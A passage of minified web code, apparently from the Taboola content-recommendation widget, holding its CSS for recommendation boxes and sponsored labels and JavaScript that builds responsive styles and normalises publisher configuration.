vertical-align: middle; } .trc_rbox_container .trc_img { display: inline-block !important; } .trc_rbox_header_icon_div { display: table-cell; vertical-align: baseline; } .trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img { vertical-align: middle; width: auto; } .trc_rbox_header_icon_span { display: inline-table; } .in_trc_header { position: relative !important; float: right; margin: 0; } #trc_rbox_css_loaded { overflow: hidden; width: 0; height: 0; } .trc_rbox { margin-top: 0; } .trc_rbox_div { margin: 0 0 3px; direction: ltr; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; overflow: auto; position: relative; width: auto; border: solid #CCC 1px; } .loading-animation span { display: block; } .videoCube { zoom: 1; cursor: pointer; float: none; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } div.videoCube:hover, .videoCube_hover { cursor: pointer; } .videoCube span.video-title:hover, .videoCube_hover span.video-title { text-decoration: underline; } .videoCube a { text-decoration: none; border: 0; color: black; cursor: pointer; } .videoCube a:hover, .videoCube_hover a, .videoCube a:link, .videoCube a { text-decoration: none !important; outline: none; } .videoCube a .thumbBlock { float: left; display: block; overflow: hidden !important; } .videoCube a img, .videoCube img { border: 0; display: block; margin: 0; height: auto; width: auto; } .videoCube .video-label { display: block; overflow: hidden; } .videoCube .video-label { width: auto !important; white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */ } .videoCube .video-label-box.label-box-with-title-icon { display: table; } .video-icon-container { float: left; display: table-cell; vertical-align: baseline; } .video-icon-img { vertical-align: middle; } .videoCube .video-duration { height: 0; float: left; position: relative; color: white; font-size: 11px; } .videoCube .video-duration dt { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: black; opacity: 0.6; filter: alpha(opacity=60); } /* browser native line-clamp */ .videoCube span.video-label.trc_ellipsis { position: relative; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; } .videoCube span.video-label.trc-smart-ellipsis { position: relative; overflow: hidden; } .videoCube span.video-label.trc-smart-ellipsis ins { display: inline-block; text-decoration: inherit; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label { direction: ltr; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins { float: left; margin-right: 5px; direction: ltr; } .videoCube span.video-label.trc_ellipsis.tbl-rtl-label{ direction: rtl; text-align: right; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label { float: right; direction: rtl; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins { float: right; margin-left: 5px; direction: rtl; } .videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; width: 100%; } .video-duration.video-duration-detail div { color: white; } .trc_rbox .sponsored { position: relative; display: block; overflow: visible; height: auto; width: auto; padding-right: 0; text-align: right; font-size: 9px; } /* Configuration defaults */ .trc_rbox_div { height: 410px; } .videoCube { direction: ltr; font-size: 11px; margin: 0; color: black; border-width: 0; } .videoCube.vertical:first-child { border-top: 0; margin-top: 0; } .videoCube.horizontal:first-child { border-left: 0; margin-left: 0; } div.videoCube:hover, .videoCube_hover { background-color: #EBF0FF; color: black; } .videoCube .thumbBlock { margin: 0; border-style: solid; } .videoCube a img, .videoCube img { border-color: #ececec; } .videoCube .video-label-box { margin-left: 81px; } .videoCube .video-label dt { font-weight: bold; } .videoCube .video-title { height: auto; margin-bottom: 3px; white-space: normal; } .videoCube .trc_inline_detail_spacer { display: inline-block; white-space: pre; } .loading-animation { font-family: sans; font-size: 1.5em; text-align: center; color: gray; height: 100%; } .trc_rbox_header { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; text-decoration: none; color: black; } .trc_header_right_part { position: absolute; left: 50%; top: 0; } .branding_div { overflow: visible; float: right; } .branding_div img { height: 20px; } .videoCube .branding .logoDiv { font-size: inherit; line-height: inherit; background: none; margin: 0; padding: 0; } .videoCube .branding .logoDiv a { vertical-align: inherit; color: inherit; line-height: inherit; } .videoCube .branding .logoDiv a span { vertical-align: inherit; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored { display: inline-block; float: none; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right { float: right; margin-left: auto; padding-left: 2px; } .videoCube .video-label-box .branding.composite-branding { display: -webkit-box; display: -ms-flexbox; display: flex; } .branding.composite-branding > * { display: inline-block; vertical-align: bottom; } .branding .branding-separator { margin: 0 2px; font-weight: normal; } .branding .branding-inner { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; } .video-label-box span.branding.inline-branding { display: inline-block; } /* Support for Horizontal mode */ .trc_related_container div.horizontal { float: left; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } /* Support for thumbnail position */ .trc_related_container DIV.videoCube.thumbnail_top .thumbBlock, .trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock { float: none; } /* SEO blocks should be hidden once R-Box loads */ .vidiscovery-note { display: none; } .videoCube .thumbBlock .trc_sponsored_overlay_base { display: block; width: auto; margin-left: 0; position: absolute; color: white !important; } .videoCube .thumbBlock .trc_sponsored_overlay { filter: alpha(opacity=60); opacity: 0.6; display: block; position: absolute; } .videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored { position: relative; display: block; overflow: visible; width: auto; text-align: center; padding: 0 5px; margin-top: 0; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round { margin-left: 4px; } .thumbnail-emblem, .videoCube .thumbnail-overlay, .videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay { position: absolute; background: transparent no-repeat; background-size: contain; z-index: 50; } .thumbnail_bottom { padding-bottom: 8px; } .trc_related_container .logoDiv { font-family: Arial, Helvetica, sans-serif; white-space: nowrap; font-size: 9px; } .trc_related_container .logoDiv a { font-size: 9px; text-decoration: none !important; color: black; margin-right: 1px; /* don\'t allow focus line to cause overflow */ vertical-align: text-bottom; } .logoDiv a span:hover { text-decoration: underline; } .trc_rbox_header .logoDiv { font-size: 1em; } /* text-link widgets*/ .trc_tl .trc_rbox_header .logoDiv { position: relative; z-index: 1; } .trc_tl .trc_rbox_header_span .trc_header_right_column { position: absolute; width: 48%; left: 52%; top: 0; } .trc_tl .trc_rbox_div .videoCube.horizontal { clear: left; } .trc_tl .trc_rbox_div .videoCube.trc_tl_right_col { float: none; clear: right; margin-left: auto; } .trc_tl .videoCube .video-title .branding { line-height: 1.3em; } .trc_tl .videoCube:hover span.branding, .trc_tl .videoCube_hover span.branding { text-decoration: none; } .trc_tl .trc_rbox_div .videoCube.thumbnail_none a{ vertical-align: top; overflow: visible; } .trc_tl .videoCube .video-label-box { display: inline-block; vertical-align: top; width: 100%; } /* text-link widgets - end*/ .trc_rbox_container.trc_expandable { overflow: hidden; max-height: 0; transition-property: max-height; -webkit-transition-property: max-height; -moz-transition-property: max-height; -o-transition-property: max-height; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .trc_related_container .videoCube .thumbBlock .branding { position: absolute; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 5px 0; text-align: center; } .syndicatedItem .branding { margin: 0; } .trc-inplayer-rbox { background: #333; background: rgba(30, 30, 30, 0.9); bottom: 0; position: absolute; height: 300px; text-align: center; } .trc-inplayer-rbox .trc_rbox_container { margin: 50px auto 0; width: 640px } .trc_rbox.trc-auto-size { width: 100%; height: 100%; } .videoCube.thumbnail_under .video-title { min-height: 2.58em; } .videoCube.thumbnail_under .tbl-text-over-container { width: 100%; position: absolute; z-index: 1; left: 0; bottom: 0; min-height: 66%; max-height: 66%; padding-top: 2px; padding-bottom: 2px; line-height: 1.25em; } .videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over { height: 100%; width: 100%; position: absolute; background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000, endColorstr=#CC000000, GradientType=0); } .videoCube.thumbnail_under .tbl-text-over-container span.video-title, .videoCube.thumbnail_under .tbl-text-over-container span.video-description, .videoCube.thumbnail_under .tbl-text-over-container span.branding { position: relative; z-index: 1; padding: 0 8px; margin: 0; } .videoCube.thumbnail_under .tbl-text-over-container span.video-title { margin-bottom: 6px; min-height: auto; } .videoCube.thumbnail_under .tbl-text-over-container .video-label-box { position: absolute; bottom: 0; left: 0; width: 100%; padding: 0 8px 6px 8px; min-height: auto; box-sizing: border-box; } .trc-auto-size .trc_rbox_outer .trc_rbox_div { height: auto; width: auto; } .trc-auto-size .trc_rbox_div .videoCube { height: auto; } .trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation { margin-top: 0; } .trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row { margin-left: 0; } .trc_elastic .trc_rbox { width: auto; } .trc_elastic .videoCube { overflow: hidden; } .trc_elastic .videoCube .thumbBlock { background: transparent no-repeat center center; background-size: cover; position: absolute; display: inline-block; top: 0; right: 0; bottom: 0; left: 0; margin-left: 0; margin-right: 0; } .trc_elastic .thumbBlock_holder { position: relative; width: 100%; } .trc_elastic .thumbnail_start .thumbBlock_holder { float: left; margin-right: 10px; } .trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder { margin-right: 0; } .trc_elastic .videoCube_aspect { width: 1px; } .trc_elastic .trc_rbox .trc_rbox_div { height: auto; } .trc_elastic .thumbnail_start .trc-pre-label { float: left; padding-right: 10px; } .trc_elastic .thumbnail_start.trc-split-label .trc-main-label { float: left; padding-left: 10px; } .trc_elastic .video-label-box { display: block; } .trc_elastic .thumbnail_start .video-label-box { box-sizing: border-box; } /** USER Ad-Choice **/ .trc_user_adChoice_btn { background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 0 0 0 5px; width: 16px; height: 16px; position: absolute; right: 0; top: 0; z-index: 9000; cursor: pointer; border-width: 2px 0 2px 4px; border-style: solid; border-color: #fff; opacity: 0.7; background-size: contain; visibility: hidden; } .videoCube:hover .trc_user_adChoice_btn, .videoCube_hover .trc_user_adChoice_btn { visibility: visible; } .videoCube .trc_user_adChoice_btn_static { visibility: visible; } .p-video-overlay-container { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: transparent; } .p-video-overlay.p-video-overlay-show { display: flex; } .p-video-overlay { display: none; background-color: #000; opacity: 0.7; width: 100%; height: 100%; flex-direction: column; } .p-video-overlay-action { color: #fff; width: 100%; direction: ltr; text-align: center; display: flex; justify-content: center; flex-direction: column; } .p-video-overlay-action.p-video-back-action { height: 34%; } .p-video-back-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 200; letter-spacing: 1px } .p-video-overlay-action.p-video-goto-action { height: 66%; } .p-video-goto-action-url { font-family: Helvetica Neue, serif; font-size: 24px; font-weight: 400; text-decoration: underline; margin-top: 5px; } .p-video-goto-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 100; letter-spacing: 1px; } .trc_related_container .trc_clearer { clear: both; height: 0; overflow: hidden; font-size: 0; line-height: 0; visibility: hidden; } /* Ad Choices */ .link-adc { float: right !important; } .trc-widget-footer .logoDiv { line-height: normal; padding-bottom: 5px; } .trc-widget-footer .link-adc a .trc_adc_wrapper, .trc_header_ext .link-adc a .trc_adc_wrapper { height: 12px; width: 18px; display: inline-block; padding-left: 1px; margin-bottom: 2px; } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo, .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { vertical-align: middle; height: 15px; display: inline-block; margin-top: -1px; /**fix v align of adc logo - compensate for link underline */ } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo { width: 12px; height: 14px; background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat; background-size: contain; vertical-align: middle; } .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { width: 77px; background: #ffffff url("//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png") no-repeat !important; right: -1px; display: none; position: absolute; } /* Attribution och Disclosure */ .logoDiv .trc_mobile_disclosure_link, .logoDiv .trc_mobile_attribution_link, .logoDiv .trc_mobile_adc_link { display: none; } .logoDiv .trc_desktop_disclosure_link, .logoDiv .trc_desktop_attribution_link, .logoDiv .trc_desktop_adc_link { display: inline; } @media screen and (max-width: 767px) { .logoDiv .trc_mobile_disclosure_link { display: inline; } .logoDiv .trc_mobile_attribution_link { display: inline; } .logoDiv .trc_mobile_adc_link { display: inline; } .logoDiv .trc_desktop_disclosure_link { display: none; } .logoDiv .trc_desktop_attribution_link { display: none; } .logoDiv .trc_desktop_adc_link { display: none; } } .trc_in_iframe .logoDiv .trc_mobile_attribution_link, .trc_in_iframe .logoDiv .trc_mobile_disclosure_link { display: inline; } .trc_in_iframe .logoDiv .trc_desktop_attribution_link, .trc_in_iframe .logoDiv .trc_desktop_disclosure_link { display: none; } .trc_related_container .logoDiv, .trc_related_container .trc_header_ext .logoDiv { float: right; } .trc_related_container .logoDiv + .logoDiv { margin-right: 2px; } .trc_related_container .attribution-disclosure-link-sponsored, .trc_related_container .attribution-disclosure-link-hybrid { display: none; } .trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored, .trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored { display: block; } .trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid, .trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid { display: block; } .trc_related_container .trc-widget-footer:hover a span, .trc_related_container .trc_header_ext:hover a span { text-decoration: underline !important; } /* this span makes sure that all logos (attribution + adc + disclosure) are vertically aligned - especially when the attribution font-size is smaller than the adc logo height (15px) */ .logoDiv a span.trc_logos_v_align { display: inline-block !important; font-size: 15px !important; line-height: 1em !important; width: 0 !important; } .trc_related_container .trc_header_ext:hover a span.trc_logos_v_align, .trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper, .trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align, .trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper { text-decoration: none !important; } .trc_related_container .trc_rbox_header_span .trc_header_right_column { display: none; } .trc_related_container img { max-width: none; } .trc_related_container * { pointer-events: auto; } .trc_related_container { clear: both; } .tbl-loading-spinner { width: 100%; height: 40px; background: url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat; background-size: 40px; } .tbl-hidden { display: none !important; } .tbl-invisible { opacity: 0; pointer-events: none; } .tbl-batch-anchor { width: 100%; height: 1px; } .videoCube .video-logo + .branding.composite-branding { display: inline-block; vertical-align: middle; } .videoCube .video-logo { margin-right: 4px; } .videoCube .video-logo .branding { margin: auto auto auto 25px; } .videoCube .video-logo img { padding: 0; max-height: 14px; width: auto; max-width: 100px; display: inline-block; } /* Support for integrated widget frame */ .iw_video_frame .trc_rbox_div { overflow: hidden; } .trc-w2f .trc_rbox .trc_rbox_header, .trc-w2f .trc_rbox .trc-widget-footer { display: none !important; } .videoCube .tbl-organic-video-wrapper { display: -ms-flexbox; display: flex; align-items: flex-start; height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; position: absolute; top: 0; z-index: 3; opacity: 0; } .videoCube .tbl-organic-video-wrapper .tbl-o-vertical-video { height: 100%; } .videoCube .tbl-organic-video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; background-color: black; pointer-events: none; } .videoCube .tbl-accessibility-title { font: -apple-system-headline !important; } .videoCube .tbl-accessibility-description { font: -apple-system-subheadline !important; } .videoCube .tbl-accessibility-branding { font: -apple-system-caption1 !important; } ',x+=e.rtl||"",x+=e.custom||"",d.mb.TRC.TRECS.styleInjected=!0,x}();e.forEach((function(e){var n=e.modeName;if(!y[n])if(y[n]=!0,a.L5.config.publisher.modes[n]||(0,o.Op)(n)){var r=(0,l.Cd)("style"),i=(0,l.tt)(o._v,"__style__")||{},c=(0,l.tt)(n,"__style__")||{};t+=L(n,E(i,c)),t+=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=t.match(r))||void 0===n?void 0:n[0])||""}(n,r.mode_custom||""),t+=function(e){var t=e.modeName,n=(0,l.tt)(t,"responsive-rules"),r="";return null==n||n.forEach((function(t){var n,i,o=null!==(n=t.minWidth)&&void 0!==n?n:m,s=null!==(i=t.maxWidth)&&void 0!==i?i:m;if(v(o)||v(s)){var c=v(o)?"(min-width:".concat(o,"px)"):"",u=v(s)?"(max-width:".concat(s,"px) "):"",d="@media screen and ".concat(c).concat(v(s)?" and ":" ").concat(u,"{\n            ").concat(function(e,t){var n=t.modeName,r="autowidget-template-text-links"===(0,l.tt)(n,"widget-creator-layout"),i="".concat(r?"trc_tl_responsive":"trc_elastic","_").concat(n),o="";return o+=r?(0,f.A4)(e,t):function(e,t,n){var r="",i="scrolling"===(0,l.tt)(e,"navigation-type"),o=t.cells,s=1===o?"video-label-box":"trc-main-label",c=".".concat(n," .").concat("trc_rbox_outer"," .videoCube .").concat(s," {height:auto;}"),u=".".concat(n," .").concat("trc_rbox_outer"," .videoCube {margin-bottom:10px;}"),d="rtl"===a.L5.config.publisher.direction?"right":"left",p=t.margin.h,f=(0,l.tt)(e,"carousel-min-items"),m=i?p*o/f:p,v=i?"trc_rbox_div":"trc_rbox_outer",h=".".concat(n," .").concat(v,"{margin-").concat(d,":-").concat(m,"%;}"),b=(99.99-o*p)/o,g=100*t.ratio,_=".".concat(n," .videoCube_aspect{padding-bottom:").concat(g,"%; width: 100%;}"),y=".".concat(n," .videoCube{width: ").concat(b,"%; position: relative; float: ").concat(d,"; margin: 0 0 ").concat(p,"% 0; margin-").concat(d,": ").concat(p,"%;}");return 1===o||1===t.rows?r+=c+u:y+=".".concat(n," :nth-child(").concat(o,"n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}"),r+=h,r+=_,r+=y,i&&(r+=function(e,t,n){var r=e.cells/n*100;return".".concat(t," .").concat("trc_rbox_div"," { width: ").concat(r,"%; }")+".".concat(t," .").concat("trc_rbox_outer"," { overflow-x: scroll; -webkit-overflow-scrolling: touch; }")}(t,n,f)),r}(n,e,i),o+=function(e,t){var n=[],r=e.rows*e.cells,i=".".concat(t," div.videoCube:nth-of-type(-n+").concat(r,"){display:block;visibility:visible;}"),o=".".concat(t," div.videoCube:nth-of-type(n+").concat(r+1,"){display:none;visibility:hidden;}");return n.push(i),n.push(o),n.join("")}(e,i),o}(t,e),"\n         }");r+=d}})),r}(e)}else(0,s.yN)("Mode '".concat(n,"' not exist in publisher config."))})),t&&(t=(0,p.NO)(t),(0,u.Q)(t,{id:g+w}),w++)}function T(){return!!w}function L(e,t){var n="";return(0,c.mt)(t,(function(r){var i=(0,c.o8)(C,r);if(r!==_&&!i&&(n+=R(t,r,e),(0,c.E5)(C,r))){var o=(0,c.V9)(C,r);o&&(n+=R(t,o,e))}})),n}function R(e,t,n){var r=e[t],i="";return t.split(",").forEach((function(e){i+="".concat(i?",":"",".").concat(n," ").concat(e)})),"".concat(i,"{").concat(r,"}")}},9698:function(e,t,n){"use strict";n.d(t,{E4:function(){return a},E9:function(){return l},EK:function(){return p},GK:function(){return u},JK:function(){return s},MY:function(){return d}});var r=n(5385),i=n(4966),o="";function a(e){o=o||e}var l="taboola global";function s(e,t){return void 0===t&&(t=o),"".concat(t,":").concat(e)}var c="unknown-site-on";function u(e){return e.indexOf(c)>-1}function d(e){var t=i.L5.config.publisher,n=i.L5.config.runtime,o=t["trc-network-mapping"],a=t.publisherName,l=i.L5.optionsSummary.pageUrl;if(!o)return a;if(l&&o[l])return o[l];var s=e||n.networkMapUrl,d=i.L5.config.runtime.debugQueryParams.taboola_sim_domain||s.host.toLowerCase(),p=s.href.toLowerCase(),f=u(a)?a:"".concat(c,"-").concat(a);if(o[d])return o[d];for(var m=(0,r.JJ)(o).map((function(e){var t=e[0],n=e[1];return[t.toLowerCase(),n]})).sort((function(e,t){var n=e[0],r=(e[1],t[0]);return t[1],n.length>r.length?-1:n.length<r.length?1:0})),v=0;v<m.length;v++){var h=m[v],b=h[0],g=h[1];if(b.indexOf("/")>0){if(p===b||p.match(b))return g;if(b.indexOf("www.")>-1&&p.match(b.replace("www.","")))return g}else if(d.match(b))return g}var _="www.";if(d.indexOf(_)>-1)return f;for(var y=0,w=["m","mobile","www2","www3"];y<w.length;y++){var x=new RegExp("$(https?://)".concat(w[y],".")),C=d.replace(x,_);if(o[C])return o[C]}return o[_+d]?o[_+d]:f}function p(e,t){void 0===t&&(t=!1);var n=i.L5.config.runtime.debugQueryParams[e];return(0,r.td)(n,t)}},4966:function(e,t,n){"use strict";n.d(t,{_b:function(){return be},L5:function(){return me},Un:function(){return ve}});var r=n(8867),i=n(9564),o=n(6199),a=n(3163),l=n(9698),s=n(9997),c=n(8291),u=n(2456),d=n(1379),p=n(9901),f=n(8032),m=n(5385),v=n(8206),h=n(8681),b=["publisher-start","get-user","get-creator","get-rating","get-tags","get-views","publisher-end","normalize-request-param","normalize-log-param","detect-item-from-same-host","after-card-created","before-video-load","mode-before-video-load","normalize-item-id","normalize-item-url","prenormalize-item-id","prenormalize-item-url","mode-pub-start","item-data-filter-publisher-level","update-push-message"],g=n(3426);function _(e){return e||(e=1),e>1?e:1}function y(e,t){if(t.virtualThumbHeight&&t.virtualThumbWidth)return t.virtualThumbHeight/t.virtualThumbWidth;var n=(0,g.BV)(e["thumbnail-width"]),r=(0,g.BV)(e["thumbnail-height"]);return n&&r?r/n:.8}function w(e){if(!(0,c.r8)(e)&&!(0,c.QC)(e))return""===e?[]:Array.isArray(e)?e:e.split(",")}var x,C,E=["testmode","domains","sponsored-link-text","sponsored-video-text","branding-url","configuration-version","external-credentials","brightcove-list-id","logo-image","has_valid_rss","actionscript_version","brightcove-uses-reference","ie-logo-image","attribution","notify-loaded","read-paused-bcplayer","timeout","loader-impl","trc-skip-failover","backstage-domain-url","adc-config","small-ios-device","read-more-debug","read-more-devices","attribution-disclosure-direction","feed-view-devices","feed-view-enable"];var k=((x={}).en=!0,x.rm=!1,x),T=((C={}).d=k,C.dco=k,C.rtb=k,C.dr=k,C.dnr=k,C),L=n(2369),R=4e3;function S(e,t){var n;if((null===(n=t.global)||void 0===n?void 0:n.publisherName)&&!e.publisherName&&(e.publisherName=t.global.publisherName,(0,l.E4)(t.global.publisherName)),(0,s.LO)(e.publisherName,"'publisherName' must be defined"),(0,m.it)(t["trc-network-mapping"])&&(e["trc-network-mapping"]=(0,r.pi)({},t["trc-network-mapping"])),(0,m.it)(t["network-pubs-global"])&&(e["network-pubs-global"]=(0,r.pi)({},t["network-pubs-global"])),t.global&&(e.global=function(e){var t,n,r,i,o,a,l,s,d,p;return null!==(t=e["override-amp-url"])&&void 0!==t||(e["override-amp-url"]=!(0,m.td)(e["disable-amp-url-override"],!1)),null!==(n=e["enable-block-clicks"])&&void 0!==n||(e["enable-block-clicks"]=!(0,m.td)(e["disable-block-clicks"],!0)),null!==(r=e["enable-noopener-for-links"])&&void 0!==r||(e["enable-noopener-for-links"]=!(0,m.td)(e["disable-noopener-for-links"],!1)),null!==(i=e["enable-responsive-css-reuse"])&&void 0!==i||(e["enable-responsive-css-reuse"]=!(0,m.td)(e["disable-responsive-css-reuse"],!1)),null!==(o=e["rbox-usage-logging"])&&void 0!==o||(e["rbox-usage-logging"]=!(0,m.td)(e["disable-rbox-usage-logging"],!1)),null!==(a=e["enable-scope-feed-css"])&&void 0!==a||(e["enable-scope-feed-css"]=!(0,m.td)(e["disable-scope-feed-css"],!1)),null!==(l=e["enable-sponsored-for-links"])&&void 0!==l||(e["enable-sponsored-for-links"]=!(0,m.td)(e["disable-sponsored-for-links"],!1)),null!==(s=e["enable-stop-propagation"])&&void 0!==s||(e["enable-stop-propagation"]=!(0,m.td)(e["disable-stop-propagation"],!1)),null!==(d=e["explore-more-copy-html-outer-header"])&&void 0!==d||(e["explore-more-copy-html-outer-header"]=!(0,m.td)(e["explore-more-enable-hide-all-but-header"],!0)),e["amp-next-batch-threshold"]=(0,g.BV)(e["amp-next-batch-threshold"])||R,e["blocker-list"]=function(e){if(e){if(e===O)return O;if((0,c.cb)(e)){var t=e;if(t.toLowerCase()===N)return O=U;var n=t.split(",").map((function(e){return parseInt(e)})).filter((function(e){return!isNaN(e)}));if(n.length)return O=n;(0,u.H)("".concat("blocker-list"," config is invalid"))}else(0,u.H)("".concat("blocker-list"," config should be type string"))}}(e["blocker-list"]),e["creative-preview-pm-allowed-pubs"]=(0,g.sh)(e["creative-preview-pm-allowed-pubs"]),e["exclude-ms3"]=(0,g.sh)(e["exclude-ms3"]),e.full_url_max_length=(0,g.BV)(e.full_url_max_length),e["include-ms3"]=(0,g.sh)(e["include-ms3"]),e["include-extensions"]=(0,g.sh)(e["include-extensions"]),e["min-image-track"]=(0,g.BV)(e["min-image-track"]),e.stack_max_length=(0,g.BV)(e.stack_max_length),null!==(p=e["suppress-render-empty-multiwidget"])&&void 0!==p||(e["suppress-render-empty-multiwidget"]=!(0,m.td)(e["suppress-render-empty-multiwidget"],!0)),e["trcinfo-sample-rate"]=(0,v.W)(e["trcinfo-sample-rate"]),e["enable-loaf"]=(0,v.W)(e["enable-loaf"]),e["enable-loaf-from-vcga"]=(0,v.W)(e["enable-loaf-from-vcga"]),e["rbox-error-stack-reporting-pct"]=(0,v.W)(e["rbox-error-stack-reporting-pct"]),e["enable-warn-tbt"]=(0,v.W)(e["enable-warn-tbt"]),e}((0,r.pi)((0,r.pi)({},e.global),t.global))),t.systemFlags&&function(e,t){var n,i=e.systemFlags.experimentID,o=null===(n=t.systemFlags)||void 0===n?void 0:n.experimentID;o&&i.push(o),e.systemFlags=(0,r.pi)((0,r.pi)({},e.systemFlags),t.systemFlags),"deflated"===e.systemFlags.loaderType&&(e.systemFlags.loaderType="trecs"),e.systemFlags.experimentID=i}(e,t),t.modes){p.mb.TRC.rboxBridgeEnabled&&(e.rboxModes=I(e.rboxModes||{},(0,d.I8)(t.modes)));var i={};(0,d.mt)(t.modes,(function(e,t){i[e]=function(e,t){var n,i,o=t["format-x-days-ago"];return(0,r.pi)((0,r.pi)({},t),((n={modeName:e})["thumbnail-position"]=t["thumbnail-position"],n["responsive-rules"]=function(e){var t=e["responsive-rules"];return(0,c.QC)(t)?[{rows:_(e.rows)||(0,f.F)(),cells:_(e["responsive-extra-columns"])||(0,f.F)(),ratio:(0,f.F)(),margin:(0,f.F)()}]:null==t?void 0:t.map((function(t){return{minWidth:t.minWidth||0,maxWidth:t.maxWidth||void 0,rows:_(t.rows),cells:_(t.cells),virtualThumbWidth:t.virtualThumbWidth||void 0,virtualThumbHeight:t.virtualThumbHeight||void 0,margin:t.margin||{v:0,h:0},ratio:y(e,t)}}))}(t),n["before-detail-order"]=w(t["before-detail-order"]),n["before-detail-order-syndicated"]=w(t["before-detail-order-syndicated"]),n["detail-order"]=w(t["detail-order"]),n["detail-order-syndicated"]=w(t["detail-order-syndicated"]),n["thumbnail-width"]=(0,g.BV)(t["thumbnail-width"]),n["thumbnail-height"]=(0,g.BV)(t["thumbnail-height"]),n["carousel-min-items"]=t["carousel-min-items"],n["format-x-days-ago"]=(0,c.r8)(o)?void 0:(0,m.td)(o,!0),n.ctaWidget=(0,c.r8)(t.ctaWidget)?void 0:(0,m.td)(t.ctaWidget,!0),n["enable-pencil-ads"]=(0,c.r8)(t["enable-pencil-ads"])?void 0:(0,m.td)(t["enable-pencil-ads"],!1),n["scrollable-carousel-mobile-viewport-items"]=t["scrollable-carousel-mobile-viewport-items"]||1.2,n["scrollable-carousel-desktop-viewport-items"]=t["scrollable-carousel-desktop-viewport-items"]||3.2,n["disclosure-position"]=t["disclosure-position"],n["disclosure-alignment"]=t["disclosure-alignment"],n["branding-separator"]=t["branding-separator"],n["disclosure-link-text-sponsored"]=t["disclosure-link-text-sponsored"],n["popup-custom-url"]=t["popup-custom-url"],n["images-radius"]=function(e){if(e&&"0"!==e)return e.toString()}(t["images-radius"]),n["visibility-constraints"]={minWidth:(null==(i=t["visibility-constraints"])?void 0:i.minWidth)||0,maxWidth:(null==i?void 